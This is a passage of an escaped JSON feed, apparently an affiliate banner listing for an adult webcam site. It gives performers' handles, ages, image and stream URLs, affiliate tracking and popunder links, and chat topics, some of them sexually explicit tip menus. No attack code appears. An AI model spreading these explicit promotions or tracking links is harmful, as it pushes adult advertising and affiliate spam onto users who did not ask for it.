\\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":5938,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LallyRose\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":2195,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/d19a67.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/d19a67.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/d19a67.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f - \\u042f \\u043a\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430  \",\"flags\":[\"american\",\"russian\"],\"online_time\":873,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1944,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LennaGodess\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LennaGodess\",\"display_name\":\"LennaGodess\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/69bd79.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/69bd79.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig\\/69bd79.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LennaGodess\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LennaGodess?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LennaGodess\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_LennaGodess.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_LennaGodess\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LennaGodess\\/playlist.m3u8\",\"chat_topic\":\"Come tease me\\u2026 I might lose control  #lovense on #skinny #bigboobs #feet #cumshow\",\"chat_topic_ru\":\"Happy weekend, make me orgasm ! Check my tip menu and lets have fun ! #lovense on #cumshow #domi #feet #squirt\",\"flags\":[\"american\"],\"online_time\":18663,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LennaGodess\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1793,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sara-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sara-\",\"display_name\":\"-Sara-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/093\\/04e\\/xbig_lq\\/8f9e90.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/093\\/04e\\/xbig_lq\\/8f9e90.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/093\\/04e\\/xbig\\/8f9e90.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sara-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sara-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sara-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sara-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sara-\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_Sara-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_Sara-\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Sara-\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fLovense 2-11-51-101-201-501Special command 21 random, 55-77-99-111-222\\u2764\\ufe0f@remain\",\"chat_topic_ru\":\"\\u2764\\ufe0fLovense 2-11-51-101-201-501\\u0421\\u043f\\u0435\\u0446. \\u0412\\u0438\\u0431\\u0440\\u043e 21 \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c, 55-77-99-111-222\\u2764\\ufe0f@remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":1584,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sara-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1551,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"-Lana-Chester-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Lana-Chester-\",\"display_name\":\"-Lana-Chester-\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig_lq\\/521dba.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig_lq\\/521dba.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig\\/521dba.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Lana-Chester-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Lana-Chester-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Lana-Chester-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Lana-Chester-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Lana-Chester-\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_-Lana-Chester-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_-Lana-Chester-\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_-Lana-Chester-\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u0410\\u043b\\u0451\\u043d\\u0430) \\u041e\\u0446\\u0435\\u043d\\u0438 \\u043c\\u0435\\u043d\\u044f \\u0432 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u0445  \\u0438 \\u0437\\u0430\\u0433\\u043b\\u044f\\u043d\\u0438 \\u0432 \\u043c\\u043e\\u0451 \\u043c\\u0435\\u043d\\u044e @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043d\\u0430 \\u043c\\u0430\\u043d\\u0438\\u043a\\u044e\\u0440\",\"flags\":[\"american\",\"russian\"],\"online_time\":216,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Lana-Chester-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1372,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"TokionaJoe\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/TokionaJoe\",\"display_name\":\"KROSHKA_N\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/090\\/05f\\/299\\/e9b166a3782572e3cdbbd32a24519048_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/090\\/05f\\/299\\/e9b166a3782572e3cdbbd32a24519048_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/090\\/05f\\/299\\/e9b166a3782572e3cdbbd32a24519048_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/090\\/05f\\/299\\/e9b166a3782572e3cdbbd32a24519048_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/090\\/05f\\/299\\/xbig_lq\\/276ed6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/090\\/05f\\/299\\/xbig_lq\\/276ed6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/090\\/05f\\/299\\/xbig\\/276ed6.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/TokionaJoe\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/TokionaJoe\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/TokionaJoe\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/TokionaJoe?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/TokionaJoe\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_TokionaJoe.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_TokionaJoe\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_TokionaJoe\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0421\\u041c\\u041e\\u0422\\u0420\\u0418\\u041c \\u041c\\u0415\\u041d\\u042e -\\u0434\\u0435\\u043b\\u0430\\u0435\\u043c \\u0448\\u043e\\u0443! \\u0418\\u043d\\u0441\\u0442 kroshka_n_bc \\u2764\\ufe0f \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 28, 105 (\\u0432\\u043e\\u043b\\u043d\\u0430 -60 \\u0441\\u0435\\u043a!), 201\\u2764\\ufe0f 75- \\u0420\\u0410\\u041d\\u0414\\u041e\\u041c! @remain \\u0422\\u041e\\u041f\\u041b\\u0415\\u0421\\u0421 \\u043d\\u0430 \\u043f\\u043b\\u044f\\u0436\\u0435! \",\"flags\":[\"american\",\"russian\"],\"online_time\":851,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_TokionaJoe\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1327,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Masya1996\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Masya1996\",\"display_name\":\"AHAHAC_HAXPEH_B_yHuTa3\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06b\\/09e\\/39f\\/xbig_lq\\/48e55b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06b\\/09e\\/39f\\/xbig_lq\\/48e55b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06b\\/09e\\/39f\\/xbig\\/48e55b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Masya1996\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Masya1996\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Masya1996\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Masya1996?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Masya1996\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Masya1996.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Masya1996\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Masya1996\\/playlist.m3u8\",\"chat_topic\":\"@total Collection for Kira birthday @sofar Collected @remain Left Dark -haired KIRA , FAIR-HAIRED NIkA works from 1 Tk Levels Lovens 20 Random 50-400 pulse 800 Fireworks 200 Wave 777 Earthquake Tokens sent to Ls , Pm are considered a gift\",\"chat_topic_ru\":\"05,01 \\u0414\\u0440 \\u041a\\u0438\\u0440\\u044b @total \\u0421\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0420\\u0443\\u0441\\u0430\\u044f \\u041d\\u0438\\u043a\\u0430 , \\u0422\\u0451\\u043c\\u043d\\u0435\\u043d\\u044c\\u043a\\u0430\\u044f \\u041a\\u0438\\u0440\\u0430 \\u041e\\u0431\\u043c\\u0435\\u043d\\u0430 \\u043d\\u0435\\u0442 \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0422\\u041a \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 20 \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c , 50-200 \\u041f\\u0443\\u043b\\u044c\\u0441 400 \\u0424\\u0435\\u0435\\u0440\\u0432\\u0435\\u0440\\u043a 800 \\u0412\\u043e\\u043b\\u043d\\u0430 200 \\u0417\\u0435\\u043c\\u043b\\u0435\\u0442\\u0440\\u044f\\u0441\\u0435\\u043d\\u0438\\u044f 777 \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u041b\\u0441 \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442\\u0441\\u044f \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":8047,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Masya1996\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1277,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Adelaida1001\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Adelaida1001\",\"display_name\":\"DokTor_Ada\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/078\\/304\\/xbig_lq\\/521dba.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/078\\/304\\/xbig_lq\\/521dba.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/078\\/304\\/xbig\\/521dba.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Adelaida1001\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Adelaida1001\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Adelaida1001\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Adelaida1001?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Adelaida1001\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_Adelaida1001.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_Adelaida1001\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Adelaida1001\\/playlist.m3u8\",\"chat_topic\":\"Hello \\u2764\\ufe0fFaking ass in full pvt\\u2764\\ufe0fI am Adel \\u2764\\ufe0fLovens control 200 sec - 500 tk(only if you are using a PC)\\u2764\\ufe0fLovense from 2 tk, my favourite vibration 69, 77, 177, 255. For a good mood @total, collected @sofar, @remain\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a\\u2764\\ufe0f\\u0422\\u0440\\u0430\\u0445 \\u043f\\u043e\\u043f\\u043a\\u0438 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\\u2764\\ufe0f\\u041a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 200 \\u0441\\u0435\\u043a - 500 \\u0442\\u043a(\\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0435\\u0441\\u043b\\u0438 \\u0432\\u044b \\u0441 \\u041f\\u041a)\\u2764\\ufe0f\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 69, 77, 177, 255. \\u041d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 @total, \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":507,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Adelaida1001\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1218,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"kristinalux\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/kristinalux\",\"display_name\":\"bmw_m8\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ba\\/357\\/264\\/e6ed2d8f58f3cfdecd3847ea8f35ad03_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ba\\/357\\/264\\/e6ed2d8f58f3cfdecd3847ea8f35ad03_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ba\\/357\\/264\\/e6ed2d8f58f3cfdecd3847ea8f35ad03_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ba\\/357\\/264\\/e6ed2d8f58f3cfdecd3847ea8f35ad03_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/357\\/264\\/xbig_lq\\/5daf24.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/357\\/264\\/xbig_lq\\/5daf24.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/357\\/264\\/xbig\\/5daf24.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/kristinalux\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/kristinalux\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/kristinalux\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/kristinalux?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/kristinalux\",\"video_feed_url\":\"https:\\/\\/mobile-edge46.bcvcdn.com\\/stream_kristinalux.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb46.bcvcdn.com\\/stream_kristinalux\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_kristinalux\\/playlist.m3u8\",\"chat_topic\":\"Fav vibration 33,111,555\\u2764\\ufe0f lash from 1 @remain clumps on 